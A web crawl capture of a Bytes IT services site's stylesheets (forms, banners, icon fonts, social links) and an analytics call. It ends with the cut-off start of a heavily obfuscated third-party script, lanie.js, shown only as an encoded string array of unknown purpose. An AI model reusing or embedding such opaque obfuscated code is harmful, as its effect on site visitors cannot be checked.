	background: none;
	border: 2px solid #fff;
	border-radius: 0;
	padding: 4px 8px;
	color: #fff;
	float: right;
	font-size: 1rem;
	margin: 0 0 0.3rem;
	width: 60%;
}

.stripes-form .form-actions input {
	background-color: #64fffc;
  color: #0e1426;
	border: none;
	border-radius: 5px;
	margin-top: 20px!important;
	padding: 0.3em 3em;
	text-transform: uppercase;
}

.stripes-form .form-actions input:hover,
.stripes-form .form-actions input:focus,
.stripes-form .form-actions input:active {
	background-color: #0e1426!important;
  color: #64fffc!important;
}

.stripes-form .form-group input:hover,
.stripes-form .form-group input:focus,
.stripes-form .form-group input:active,
.stripes-form .form-group textarea:hover,
.stripes-form .form-group textarea:focus,
.stripes-form .form-group textarea:active,
.stripes-form .form-group select:hover ,
.stripes-form .form-group select:focus ,
.stripes-form .form-group select:active {
	background: rgba(0,0,0,0.2);
}

.stripes-form div.alert-error,
.stripes-form div.alert-danger {
    border: none;
    background-color: #ee3524 !important;
    color: #fff;
    padding: 8px;
    margin-bottom: 8px;
}

.stripes-form.alt-1 .form-group input,
.stripes-form.alt-1 .form-group textarea,
.stripes-form.alt-1 .form-group select {
	border: 2px solid #4F6173;
	color: #4F6173;
}

.stripes-form.alt-1 .form-group input:hover,
.stripes-form.alt-1 .form-group input:focus,
.stripes-form.alt-1 .form-group input:active,
.stripes-form.alt-1 .form-group textarea:hover,
.stripes-form.alt-1 .form-group textarea:focus,
.stripes-form.alt-1 .form-group textarea:active,
.stripes-form.alt-1 .form-group select:hover ,
.stripes-form.alt-1 .form-group select:focus ,
.stripes-form.alt-1 .form-group select:active {
	background: rgba(200,200,200,0.4);
}


.ccm-page.page-template-full-strips #main-wrapper main h4 {
    margin-bottom: 0.4rem;
}

.ccm-page.page-template-full-strips main ul li {
	margin-bottom: 0.6em;
}

.play-icon,
.download-icon,
.stripes-form .form-actions input,
.button {
	-webkit-transition: 0.3s all ease;
	-moz-transition: 0.3s all ease;
	-o-transition: 0.3s all ease;
	transition: 0.3s all ease;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-o-transform: translateZ(0);
    transform: translateZ(0);
	text-decoration:none;
}

.columns:last-child:not(:first-child) {
	float: left;
}

/* Icon strip amends to make entire block a link */

#main-wrapper .stripe.icon-strip-alt1 {
	display: block;
	padding-top: 0;
    padding-bottom: 0;
	position: relative;
}

#main-wrapper .stripe.icon-strip-alt1:before {
	content: '';
	display: block;
	opacity: 0;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #000;
	z-index: 1;
	transition: 0.3s all ease;
    transform: translateZ(0);
}

#main-wrapper .stripe.icon-strip-alt1 a.row {
	display: block;
	padding-top: 2rem;
    padding-bottom: 2rem;
	position: relative;
	z-index: 2;
}

#main-wrapper .stripe.icon-strip-alt1.dark:hover {
	opacity: 0.95;
}
#main-wrapper .stripe.icon-strip-alt1.black:hover {
	opacity: 0.9;
}

#main-wrapper .stripe.icon-strip-alt1.light:hover:before {
	opacity: 0.05;
}

/* Media queries */

@media screen and (max-width: 46.1875em) {

  	.page-template-full-strips .single-item,
	.page-template-home .single-item {
		display: block;
  	}

  	.page-template-full-strips.ccm-page .feature-plus.banner .button,
  	.page-template-full-strips.ccm-page aside.banner .feature-plus.banner .right a.button {
  		display: block;
  		margin: 0 0 0 1.875rem;
  		float: left;
  	}

  	.page-template-full-strips .banner .rt h2 {
  		text-align: left;
	    padding-left: 1.875rem;
  	}

  	.page-template-full-strips .feature-plus.banner .rt {
  		padding: 1em 2em 0 0;
  	}

  	.page-template-full-strips .single-item.image-left .text-wrapper,
  	.page-template-full-strips .single-item.image-right .text-wrapper {
	    margin: 0;
	}

	.page-template-full-strips .image-wrapper.large {
		max-height: inherit;
		margin-bottom: 1rem;
	}

	.icon-header h3 {
		text-align: center;
	}

	.icon-header {
		display: block;
		padding: 0;
	}

	.icon-header .icon-wrapper,
	.icon-header .text-wrapper,
	.wide-icon-header .text-wrapper  {
		display: block;
		float: none;
		position: relative;
		top: auto;
		margin-top: 0;
		width: 100%;
	}

	.icon-header .text-wrapper h3,
	.icon-header .text-wrapper h4,
	.icon-header .text-wrapper p {
		padding-left: 0;
		text-align: center;
	}

	.page-template-full-strips .cols-5 {
		width: 100%;
	}

	.page-template-full-strips .text-wrapper.icon-text,
	.page-template-full-strips #main-wrapper .text-wrapper .button {
		margin-bottom: 2.5rem;
	}

	.page-template-full-strips main .row.second-row {
		margin-top: 0;
	}

}

.stripe.proposition-strip {
	background-color: #fff;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	position: relative;
	padding-top: 4rem;
  padding-bottom: 4rem;
}

.stripe.proposition-strip h2 {
	font-size: 1.2rem;
	font-weight: 700;
}

.stripe.proposition-strip:before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: .8;
	z-index: 1;
}

.stripe.proposition-strip.no-image:before {
	opacity: 1;
}

.stripe.proposition-strip .first-row .item-wrapper:before {
	background-color: #64fffc;
	content: '';
	height: 7px;
	position: absolute;
	left: 0;
	top: 0;
	width: 80px;
}

.stripe.proposition-strip .item-wrapper:after {
	background-color: #64fffc;
	content: '';
	height: 7px;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 80px;
}

.stripe.proposition-strip.white:before,
.stripe.proposition-strip.bar-white .item-wrapper:after,
.stripe.proposition-strip.bar-white .item-wrapper:before {
	background-color: #fff;
}
.stripe.proposition-strip.none:before,
.stripe.proposition-strip.bar-none .item-wrapper:after,
.stripe.proposition-strip.bar-none .item-wrapper:before {
	background-color: transparent;
}
.stripe.proposition-strip.bg-black:before,
.stripe.proposition-strip.bar-black .item-wrapper:after,
.stripe.proposition-strip.bar-black .item-wrapper:before {
	background-color: #1a2139;
}
.stripe.proposition-strip.bg-dblue:before,
.stripe.proposition-strip.bar-dblue .item-wrapper:after,
.stripe.proposition-strip.bar-dblue .item-wrapper:before {
	background-color: #086384;
}
.stripe.proposition-strip.bg-mblue:before,
.stripe.proposition-strip.bar-mblue .item-wrapper:after,
.stripe.proposition-strip.bar-mblue .item-wrapper:before {
	background-color: #00b3e1;
}
.stripe.proposition-strip.bg-lblue:before,
.stripe.proposition-strip.bar-lblue .item-wrapper:after,
.stripe.proposition-strip.bar-lblue .item-wrapper:before {
	background-color: #64fffc;
}
.stripe.proposition-strip.bg-grey:before,
.stripe.proposition-strip.bar-grey .item-wrapper:after,
.stripe.proposition-strip.bar-grey .item-wrapper:before {
	background-color: #b9c3cc;
}
.stripe.proposition-strip * {
	color: #242D35;
	text-align: left;
}
.stripe.proposition-strip.text-light * {
	color: #fff;
}
.stripe.proposition-strip .row {
	position: relative;
	z-index: 2;
}
.stripe.proposition-strip .first-row {
	margin-top: 2rem;
}

.page-template-full-strips main.proposition-strip .row.second-row {
	margin-top: 0;
}

@media screen and (min-width: 46.1876em) {
	.stripe.proposition-strip .row .row {
		display: flex; 
	}
}


.stripe.proposition-strip .item-wrapper {
	height: 100%;
	padding: 3rem 0 2.5rem;
	position: relative;
}

.stripe.proposition-strip p {
	font-size: .9rem;
	margin: 0;
}

@media screen and (max-width: 46.1875em) {

	.stripe.proposition-strip .first-row .item-wrapper:before {
		display: none;
	}
	.stripe.proposition-strip .first-row .columns:first-child .item-wrapper:before {
		display: block;
	}

}


--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/blocks/social_links/view.css?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41
body_size: -101
content:
.ccm-block-social-links ul.list-inline {
    display: inline-block;
    margin: .5rem 0;
    padding: 0;
}

.ccm-block-social-links ul.list-inline li {
    padding: 0;
    list-style-type: none;
    margin-right: 10px;
    display: inline-block;
}

.ccm-block-social-links ul.list-inline li i {
  font-size: 1.8rem !important;
}

@media only screen and (max-width: 767.98px) { 
  .ccm-block-social-links ul.list-inline li i {
    font-size: 1.3rem !important;
  }
}

/* Modal */

.ccm-page.reveal h3,
.ccm-page.reveal p {
  margin-bottom: -0.2rem;
}

.ccm-page.reveal .button.expanded {
  display: inline-block;
  height: 100%;
}

.ccm-page.reveal .ccm-block-social-links a i { color:#abb1b7;}
.ccm-page.reveal .ccm-block-social-links a:hover i { transition: all 0.4s ease-out; color:#58636f;}

.ccm-page.reveal .ccm-block-social-links ul {
	float: none;
    margin:  1em 0;
	text-align:center;
}

.ccm-page.reveal .ccm-block-social-links ul li {
    padding: 0;
    list-style-type: none;
	display: inline;
    margin: 0 0.2em;
	float: none;
  font-size: 2rem;
}

/* Tool Tip 

.ccm-page .ccm-block-social-links .has-tip {
  border-bottom: none;
  cursor: help;
  font-weight: normal;
  color: inherit; }
  .ccm-page .ccm-block-social-links .has-tip:hover, 
  .ccm-page .ccm-block-social-links .has-tip:focus {
    border-bottom: none;
    color: inherit; }*/

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/fixes.css
body_size: -324
content:
/* Foundation & Concrete CSS Fixes */

.ccm-notification-help-launcher {
  display: none !important;
}
.ccm-toolbar-visible .fixed {
  top: 49px;
}
.ccm-toolbar-visible.ccm-panel-right .fixed, 
.ccm-toolbar-visible.ccm-panel-left .fixed {
  top: 5px;
}
button#ccm-redactor-cancel-button, 
button#ccm-redactor-save-button {
  width: auto !important;
}
.top-bar-section ul li ul, 
.top-bar-section ul li ol {
  margin-left: 0 !important;
}
.ccm-page i {font-style: normal !important;}

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/fonts.css
body_size: 141
content:
@font-face {
    font-family: 'BytesIcons';
  src:  url('fonts/bytes-bold.eot?n7sjez');
  src:  url('fonts/bytes-bold.eot?n7sjez#iefix') format('embedded-opentype'),
    url('fonts/bytes-bold.ttf?n7sjez') format('truetype'),
    url('fonts/bytes-bold.woff?n7sjez') format('woff'),
    url('fonts/bytes-bold.svg?n7sjez#bytes-bold') format('svg');
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: 'BytesIcons';
  src:  url('fonts/bytes-light.eot?ncoyvw');
  src:  url('fonts/bytes-light.eot?ncoyvw#iefix') format('embedded-opentype'),
    url('fonts/bytes-light.ttf?ncoyvw') format('truetype'),
    url('fonts/bytes-light.woff?ncoyvw') format('woff'),
    url('fonts/bytes-light.svg?ncoyvw#bytes-light') format('svg');
    font-weight: 100;
    font-style: normal;
}
@font-face {
    font-family: 'BytesIcons';
  src:  url('fonts/bytes-regular.eot?grkxf3');
  src:  url('fonts/bytes-regular.eot?grkxf3#iefix') format('embedded-opentype'),
    url('fonts/bytes-regular.ttf?grkxf3') format('truetype'),
    url('fonts/bytes-regular.woff?grkxf3') format('woff'),
    url('fonts/bytes-regular.svg?grkxf3#bytes-regular') format('svg');
    font-weight: 400;
    font-style: normal;
}


.fa.bi {
    font-family: 'BytesIcons' !important;
    speak: none;
    font-style: normal;
    /*font-weight: normal;*/
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.bi-arrow-alt:before {
  content: "\e900";
}
.bi-arrow:before {
  content: "\e901";
}
.bi-briefcase:before {
  content: "\e902";
}
.bi-bytes:before {
  content: "\e903";
}
.bi-calendar:before {
  content: "\e904";
}
.bi-chat-alt-2:before {
  content: "\e905";
}
.bi-chat-alt:before {
  content: "\e906";
}
.bi-chat:before {
  content: "\e907";
}
.bi-check:before {
  content: "\e908";
}
.bi-chevron-alt:before {
  content: "\e909";
}
.bi-chevron:before {
  content: "\e90a";
}
.bi-cloud:before {
  content: "\e90b";
}
.bi-collaboration:before {
  content: "\e90c";
}
.bi-contact:before {
  content: "\e90d";
}
.bi-core:before {
  content: "\e90e";
}
.bi-cross:before {
  content: "\e90f";
}
.bi-device:before {
  content: "\e910";
}
.bi-download:before {
  content: "\e911";
}
.bi-folder-open:before {
  content: "\e912";
}
.bi-folder:before {
  content: "\e913";
}
.bi-gear:before {
  content: "\e914";
}
.bi-global:before {
  content: "\e915";
}
.bi-head:before {
  content: "\e916";
}
.bi-heart:before {
  content: "\e917";
}
.bi-id:before {
  content: "\e918";
}
.bi-lock:before {
  content: "\e919";
}
.bi-notes:before {
  content: "\e91a";
}
.bi-open:before {
  content: "\e91b";
}
.bi-partners:before {
  content: "\e91c";
}
.bi-portal:before {
  content: "\e91d";
}
.bi-quote:before {
  content: "\e91e";
}
.bi-search:before {
  content: "\e91f";
}
.bi-shield:before {
  content: "\e920";
}
.bi-star:before {
  content: "\e921";
}
.bi-stars-alt:before {
  content: "\e922";
}
.bi-stars:before {
  content: "\e923";
}
.bi-team:before {
  content: "\e924";
}
.bi-user:before {
  content: "\e925";
}
.bi-users:before {
  content: "\e926";
}
.bi-virtualisation:before {
  content: "\e927";
}
.bi-wrench:before {
  content: "\e928";
}

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/feature-plus.css
body_size: 1981
content:
.feature-plus .feature-image {
  display: table;
  width: 100%;
  height: 200px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  margin: 0;
}

/* banner */

.swiper-container {
  display: block;
  overflow: hidden !important;
}
.swiper-container.top-bullets {
  overflow: visible !important;
}
.feature-plus.banner .feature-image {
  height: 280px;
  margin: 0;
}

.ccm-page aside.stripe.banner.thin .feature-plus.banner .feature-image { height: 80px; }
.ccm-page aside.stripe.banner.shallow .feature-plus.banner .feature-image { height: 330px; }
.ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image { height: 430px; }

@media screen and (max-width: 46.1875em) { 
.feature-plus .feature-image,
.ccm-page aside.stripe.banner .feature-plus.banner .feature-image { height: 170px; }
.ccm-page aside.stripe.banner.thin .feature-plus.banner .feature-image { height: 50px; }
.ccm-page aside.stripe.banner.shallow .feature-plus.banner .feature-image { height: 170px; }
.ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image { height: 220px; }
}


.feature-plus.banner .feature-content {
  display: table-cell;
  vertical-align: middle;  
  padding: 1rem 0 2.5rem 0;
}
.feature-plus.focus .feature-content {
  display: table-cell;
  vertical-align: middle;  
  padding: 0.3rem 0;
}
.feature-plus.banner .feature-content .column,
.feature-plus.banner .feature-content .columns {
  padding: 0;
}

.feature-plus.banner .lt,
.feature-plus.focus .lt {
  padding: 1em 2em 0.5em 1em;
  float: left;
  margin: 0 0 1em 3em;
  border-left: none;
  position: relative;
  overflow: hidden;
}
.feature-plus.banner .rt,
.feature-plus.focus .rt {
  padding: 1em 1em 0.5em 2em;
  border-right: none;
  margin: 0 3em 1em 0;
  float: right;
  display: block;
  position: relative;
  overflow: hidden;
}

.feature-plus.banner.txb .lt,
.feature-plus.banner.txb .rt,
.feature-plus.focus.txb .text-wrapper {
  /*background-color:rgba(255, 255, 255, 0.3);*/
}

.feature-plus.banner .lt.no-background,
.feature-plus.banner .rt.no-background {
  background: none!important;
}

.feature-plus.focus .text-wrapper {
  max-width: 50%;
  margin: 0.5em 0 0.5em 1em;
  padding: 1em 0.5em 0.2em; 
}

.feature-plus.focus .text-wrapper h3 {
  text-transform: uppercase;
  font-weight: 500;
}

.feature-plus.focus .text-wrapper hr {
  margin: 0.5em 0.5em 1em;
  background-image: none;
  background: #fff;
}

.feature-plus.focus.txb .text-wrapper hr {
  background: #000;
}

@media screen and (min-width: 46.25em) and (max-width: 63.9375em) {
	.feature-plus.banner .lt,
	.feature-plus.focus .lt {
	  margin: 0 0 1em 2em;
	}
	.feature-plus.banner .rt,
	.feature-plus.focus .rt {
	  margin: 0 6em 1em 0;
	}
}

@media screen and (max-width: 46.2475em) { 
	.feature-plus.banner .lt,
	.feature-plus.focus .lt {
		margin: 0 0 1em 0;
    padding: 1em 2em 1em 1em;
	}

	.feature-plus.banner .rt,
	.feature-plus.focus .rt {
		margin: 0 3em 1em 0;
    padding: 1em 1em 1em 2em;
	}
	.feature-plus.focus .text-wrapper {
		max-width: 90%;
	}

	.feature-plus.focus .text-wrapper hr {
		display: none;
	}
}


.feature-plus.focus .lt {
  padding: 0.7em 1.4em 0 0;
  margin-bottom: 0.7em;
  border-top-right-radius: 35px;
  border-bottom-right-radius: 1px;
}
.feature-plus.focus .rt {
  padding: 0.7em 0 0 2.1em;
  margin-bottom: 0.7em;
  border-top-left-radius: 35px;
}
.feature-plus.focus .feature-image {
  position: relative;
  margin-bottom: 0.7rem;
}
.feature-plus.focus .button {
  position: absolute;
  bottom: 0.3rem;
  right: 0;
}
.feature-plus.focus .button.fix-left {
  left: 0;
  right: auto;
}
.feature-plus:hover .button {
background-color: #7a9f22;
}

.feature-plus.focus .button {
	background-color: #fff;
	color: #000;
	position: relative;
	bottom: auto;
	margin: 0 0.5rem 1em;
	right: auto;
}

.feature-plus.focus.txb .button {
	background-color: #000;
	color: #fff;
}

.page-template-home .feature-plus.focus .button span {
  border-bottom: 2px solid transparent;
  margin: 0 0.2rem 0.2rem 0;
  transition: 0.3s;
  transform: translateZ(0);
}
.page-template-home .feature-plus.focus .button:hover span {
  margin: 0 0.4rem 0.2rem 0.2rem;
  border-color: #000;
}

.page-template-home .feature-plus.focus.txb .button:hover span {
  border-color: #fff;
}

.feature-plus.banner.sh .shbg,
.feature-plus.focus.sh .shbg,
.feature-plus.banner.shc .shbg {
  background-color: transparent;
  mix-blend-mode: multiply;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
}
.feature-plus.banner.shw .shbg,
.feature-plus.focus.shw .shbg {
  background-color: transparent;
  opacity: 0.8;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
}
/*
  .feature-plus.banner.shc.burgundy .shbg { background-color: #a30046; }
  .feature-plus.banner.shc.red .shbg { background-color: #ee3524; }
  .feature-plus.banner.shc.teal .shbg { background-color: #008c99; }
  .feature-plus.banner.shc.navy .shbg { background-color: #06357a; }
  .feature-plus.banner.shc.orange .shbg { background-color: #f15d2f; }
  .feature-plus.banner.shc.lime .shbg { background-color: #E3E65B; }
  .feature-plus.banner.shc.aqua .shbg { background-color: #75c7b9; }
  .feature-plus.banner.shc.blue .shbg { background-color: #5091cd; }
  .feature-plus.banner.shc.yellow .shbg { background-color: #ffcb05; }
  */
.feature-plus.banner.sh .lt,
.feature-plus.banner.sh .rt,
.feature-plus.banner.shw .lt,
.feature-plus.banner.shw .rt,
.feature-plus.banner.shc .lt,
.feature-plus.banner.shc .rt
{
  padding-top: 2rem;
  padding-bottom: 1rem;
}

.feature-plus.banner.kl .lt,
.feature-plus.banner.kl .rt,
.feature-plus.banner.klb .lt,
.feature-plus.banner.klb .rt,
.feature-plus.banner.klc .lt,
.feature-plus.banner.klc .rt
{
  border: none;
  padding-top: 2rem;
  padding-bottom: 1rem;
}
.feature-plus.focus.sh .lt,
.feature-plus.focus.sh .rt,
.feature-plus.focus.shw .lt,
.feature-plus.focus.shw .rt
{
  padding-top: 1.4rem;
  padding-bottom: 0.7rem;
}
.feature-plus.focus.kl .lt,
.feature-plus.focus.kl .rt,
.feature-plus.focus.klb .lt,
.feature-plus.focus.klb .rt
{
  border: 1px solid #ffffff;
  padding-top: 1.4rem;
  padding-bottom: 0.7rem;
}

.feature-plus.banner.klb .lt,
.feature-plus.banner.klb .rt,
.feature-plus.focus.klb .lt,
.feature-plus.focus.klb .rt { border-color: #000; }

  .feature-plus.banner.klc.burgundy .lt,
  .feature-plus.banner.klc.burgundy .rt { border-color: #a30046; }
  .feature-plus.banner.klc.red .lt,
  .feature-plus.banner.klc.red .rt { border-color: #ee3524; }
  .feature-plus.banner.klc.teal .lt,
  .feature-plus.banner.klc.teal .rt { border-color: #008c99; }
  .feature-plus.banner.klc.navy .lt,
  .feature-plus.banner.klc.navy .rt { border-color: #06357a; }
  .feature-plus.banner.klc.orange .lt,
  .feature-plus.banner.klc.orange .rt { border-color: #f15d2f; }
  .feature-plus.banner.klc.lime .lt,
  .feature-plus.banner.klc.lime .rt { border-color: #E3E65B; }
  .feature-plus.banner.klc.aqua .lt,
  .feature-plus.banner.klc.aqua .rt { border-color: #75c7b9; }
  .feature-plus.banner.klc.blue .lt,
  .feature-plus.banner.klc.blue .rt { border-color: #5091cd; }
  .feature-plus.banner.klc.yellow .lt,
  .feature-plus.banner.klc.yellow .rt { border-color: #ffcb05; }

.feature-plus.banner h1,
.feature-plus.banner h2 {
  font-size: 2.8em;
  font-weight: 800;
  line-height: 2.8rem; 
  margin: 0;
  padding: 0 0 0.2em;
  color: #fff;
  z-index: 2;
  position: relative;
  text-shadow: 0px 0px 13px rgba(0,0,0,.42);
}

.banner.dark .feature-plus.banner h1,
.banner.dark .feature-plus.banner h2 {
  color:#fff;
}

.feature-plus.banner hr {
  border-bottom: 1px solid #fff;
  margin: 0.4rem 0 1rem;
}

.feature-plus.banner.txb hr {
  border-bottom: 1px solid #000;
}

.feature-plus.focus h3 {
  font-size: 2em;
  font-weight: 200;
  line-height: 2.2rem; 
  margin: 0 0 0.5rem 0.5rem;
  color: #ffffff;
  z-index: 2;
  position: relative;
}
.feature-plus.banner p,
.feature-plus.focus p {
  font-size: 1.2em;
  font-weight: 400;
  line-height: 1.5rem; 
  margin: 0 0 0.5rem 0;
  color: #ffffff;
  z-index: 2;
  position: relative;
  text-shadow: 0px 0px 10px rgba(0,0,0,.9);
}
.feature-plus.focus p {
  margin: -0.5rem 0 0.5rem 0.5rem;
}
.feature-plus.banner p {
  margin-right: 2rem;
}

.banner.dark .feature-plus.banner p,
.banner.dark .feature-plus.focus p,
.banner.dark .feature-plus.banner h1,
.banner.dark .feature-plus.focus h1 {
  color:#0e1426;
  text-shadow: 0px 0px 10px rgba(255,255,255,.9);
}

.hdr-light .feature-plus.banner.txb h1,
.hdr-light .feature-plus.banner.txb h2,
.hdr-light .feature-plus.banner.txb p,
.hdr-light .feature-plus.focus.txb h3,
.hdr-light .feature-plus.focus.txb p {
  color: #242d35;
}

.feature-plus.banner .lt,
.feature-plus.focus .lt {
  border-left: none !important;
}
.feature-plus.banner .rt,
.feature-plus.focus .rt {
  border-right: none !important;
}

.feature-plus.banner .button { 
	background-color: #64FFFC;
	color: #0E1426;
  font-weight: 600;
	margin: 0.5rem 1.875rem 0.5em 0;
  position: relative;
  z-index: 10;
}

.feature-plus.banner .button:hover,
.feature-plus.banner .button:active,
.feature-plus.banner .button:focus { 
  background-color: #0E1426;
  color: #64FFFC;
}

.feature-plus.banner.txb .button { 
	background-color: #000;
	color: #fff;
}

.feature-plus.banner.txb .button:hover span,
.feature-plus.banner.txb .button:focus span {
  border-color: #fff;
}


@media screen and (max-width: 46.1875em) { 
.feature-plus.banner .button,
.feature-plus.banner p,
.feature-plus.focus p {display: none;}
.feature-plus.banner h1,
.feature-plus.banner h2 {
  font-size: 1.8em;
  line-height: 2rem;
}
.feature-plus.focus h3 {
  font-size: 1.6em;
  font-weight: 300;
  line-height: 1.8rem; 
}
.feature-plus.focus p {
  font-size: 1.2em;
  font-weight: 300;
  line-height: 1.4rem; 
}
.stack-swiper .feature-plus.banner .lt h1,
.stack-swiper .feature-plus.banner .lt h2,
.stack-swiper .feature-plus.focus .lt h3 { display: block; }
.stack-swiper .feature-plus.banner .rt h1,
.stack-swiper .feature-plus.banner .rt h2,
.stack-swiper .feature-plus.focus .rt h3 { display: block; }
.stack-swiper .feature-plus.banner .feature-content {
  padding: 1rem 0 1.5rem 0;
  vertical-align: middle !important;
}
.feature-plus.banner hr {
  display: none;
}
}

/* default & overlay */

.feature-plus.default .feature-image,
.feature-plus.overlay .feature-image,
.feature-plus.row .feature-image {
  height: 150px;
  opacity: 1;
  transition: opacity .25s ease-in-out;
   -moz-transition: opacity .25s ease-in-out;
   -webkit-transition: opacity .25s ease-in-out;
   margin-bottom: 0.7rem;
}
.feature-plus.overlay .feature-image {
  padding: 0.5rem 0.9rem;
  margin: 0.8rem 0;
}
.feature-plus.default:hover a .feature-image,
.feature-plus.overlay:hover a .feature-image,
.feature-plus.row:hover a .feature-image {
  opacity: 0.8;
}

.feature-plus.default h3{
  padding: 0 2rem 0 0;
  margin: 0;
  position: relative;
}
.feature-plus.row h3 {
  padding: 0;
  margin: 0;
  position: relative;
}
.feature-plus.overlay h3 {
  display: table-cell;
  vertical-align: bottom;  
  position: relative;
  color: #fff;
  padding-right: 2rem;
}
.feature-plus.overlay h3.burgundy {color: #000;}
.feature-plus.default a h3:after {    
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e90a';
    font-size: 1.5rem;
    position: absolute;
    right: 0;
    top: 0;
}
.feature-plus.overlay a h3:after {    
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 2.5rem;
    position: absolute;
    right: -10px;
    bottom: 0;
    display: none;
}

.feature-plus.default p,
.feature-plus.overlay p,
.feature-plus.row p {
  color: #808388;
  padding: 0 0 1.5rem 0;
  margin: 0;
}

.homepage-feature {
  position: relative;
}

.homepage-feature h3 {
  font-size: 1.4rem;
  margin: 0.5em 1em 1em;
}

.homepage-feature a div.feature-image:after {
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 1.8rem;
    position: absolute;
    right: -5px;
    top: 205px;
}

@media screen and (max-width: 46.1875em) { 
  .feature-plus.row .squared {
    height: 150px !important;
  }

  .homepage-feature a div.feature-image:after {
    top: 173px;
  }
}
  

/* colours */

.feature-plus.dark h1,
.feature-plus.dark h2,
.feature-plus.dark h3
 {
  color: #0a0f15;
}
.feature-plus.light h1,
.feature-plus.light h2,
.feature-plus.light h3 {
  color: #f6f7f8;
}
.feature-plus.company h1,
.feature-plus.company h2,
.feature-plus.company h3 {
  color: #008c99;
}
.feature-plus.software h1,
.feature-plus.software h2,
.feature-plus.software h3 {
  color: #F15D2F;
}
.feature-plus.security h1,
.feature-plus.security h2,
.feature-plus.security h3 {
  color: #009ee3;
}
.feature-plus.banner.security .shaded-background {
  background-color: #009ee3;
}
.feature-plus.challenges h1,
.feature-plus.challenges h2,
.feature-plus.challenges h3 {
  color: #a30046;
}
.feature-plus.solutions h1,
.feature-plus.solutions h2,
.feature-plus.solutions h3 {
  color: #E3E65B;
}
.feature-plus.sectors h1,
.feature-plus.sectors h2,
.feature-plus.sectors h3 {
  color: #75C7B9;
}


--- FILE ---
content_type: text/javascript
request_url: https://analytics-eu.clickdimensions.com/tsr.js?ac=akfvPBCUd2UGJTWiuCaCw&urk=1768645303122&cm=&s=1768645303103&v=&lc=English&pt=Cyber%20Consulting%20Services%20%7C%20Bytes&dn=bytes.co.uk&dnk=&pk=&hn=www.bytes.co.uk&uri=https%3A%2F%2Fwww.bytes.co.uk%2Fsecurity%2Fcyber-consulting-services&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1768645303122&pvon=
body_size: 71
content:
window.clickDimensionsVisitorKey='c502e1462b134559be36aaa7fa1a9479'; cdAnalytics.setVisitorKey('c502e1462b134559be36aaa7fa1a9479'); cdAnalytics.setForms('c502e1462b134559be36aaa7fa1a9479');

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lanie.js
body_size: 21668
content:
var _0x1134841e=['W4ecf8oVWPe','sgegxrq','Emk4WPmIFG','WOWacSo7WOi','W5VcGaW4dq','W7FcQIaenW','j1ZdJmkFrW','W5/dSupcUSoyW7/cUG','yCoTsfLr','W7/cQSkNW4hcUa','v8odW4e5rG','W5BcH8oihmo9','W6P4F8oHWOW','pCoLqLGA','cxxdKSkgxG','BZi8','oabMFmkU','WRpcT8kga8ok','W7NdVSkCemo3','W5xcJmk5W7pcMW','W4WLWRRdRSo8','W7RdTmkoWQjr','W5bTrmotWRi','W4RdUmkWvmkf','WO8UW5JcNIm','W4PzWOJcQMK','xCo1W5DiWPW','W5xdRCkUWO95','W6VdTmkad8o8','W40dWPddVCo6','WP/cKmkWe0O','W7RcRWGHjG','W5mqgtO0','W7ddSSk6WRDN','gHyWWOa+','W7DTWPlcH8kV','W5tcJqmToG','W5W3zgm9','WOFdOmkty8o8','wSorW60/BG','W7vEw8ksW7y','y8oQvuLp','kM7dNmkKBa','W73cJSoOANi','WPWSWONdHSoE','WOBcVwzBWQe','W54NdSk0gG','nSo3xuhcPq','dZihWQW1','cSkyW5ddVCka','mSk/WQDJtW','WPyFca','WRFdJxBcImoL','WOhdJCkEDmos','W4/dGCkmW6FcUW','WQxcMCkYWQ7cMa','WRRcQ8oSwSkj','W7iaWOtdU8o0','W6eCoSkEWPq','WOaVWOxdUmou','WPKXp8oDWQy','W5JdU8khWQj6','ExVdTmovWO4','vSk8WQi1tG','yCkoWQaj','kSkbr8oZWQ4','W4WoCxqS','fs/cO8kbaG','gv/dQXH1','EIGqnSk9','jgxdUJbY','W5ddNSk0W57cJW','fsaCWQSK','W61AhXqe','W5O1lYOh','fYO/WRS7','W7NdTmkuW7RcUq','W6dcLCkSW5hcPa','W7tdRmkKA8kM','WPFdRSocW6xcKG','WOGoWQtdI8ov','atpcLSkjdq','cL5yWReP','WPqxsIG6','W4WNW5FcRdC','WRVdTCklW5xcPa','W6S4dtKy','WQpcJ1f0WPS','WRu4lCorWR8','W6BdHCkUW4tcUG','sCk3W5pdVCkI','drBdHCk/WP8','cmkPWQfpBa','W47cKSkDW47cOG','W7yOcSkzWQC','W6NdOmkVxCkR','W5/dJSkxqCkd','jaBdKmkVWQq','rCoMtKmA','uNWODq8','W6jEWRtdTW','W7WwW5FcTZi','mXhdOmkuWRW','WQdcT8omE8kL','h23dU8k+rq','W59nwSkuW7m','hHpcNCkdna','vmobW6erFW','WRuMhSoaWQW','eWBcKSklca','W5hdQSoaCSkA','WRhcRCk0W6hdLa','WO3cSCkKW6hdLq','waynnSkH','W4/dK8k9D8kh','WRJdKxtcQCow','WOldU17cQSoK','W7F